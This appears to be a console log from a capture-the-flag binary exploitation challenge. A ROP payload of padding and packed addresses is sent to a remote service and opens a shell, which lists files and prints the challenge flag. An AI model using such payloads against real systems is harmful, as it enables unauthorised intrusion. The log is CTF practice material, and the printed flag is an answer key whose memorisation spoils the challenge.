 [+] Opening connection to baby-01.pwn.beer on port 10001: Done
[*] Payload: AAAAAAAAAAAAAAAAAAAAAAAA\x93\x07@\x00\x00\x00\x00\x00\x86@\x00\x00\x00\x00\x00\xab\x06@\x00\x00\x00\x00\x00
[*] Sending payload
[*] Switching to interactive mode
Rather ROP than RIP --Lars Tzu 2019
A B Y B 1
input: $ ls
baby1
flag
redir.sh
$ cat flag
sctf{1.p0p_r3GIs73rS_2.pOp_5H3lL_3.????_4.pr0FiT}
$ ls
baby1
flag
redir.sh
$
[*] Interrupted
[*] Closed connection to baby-01.pwn.beer port 10001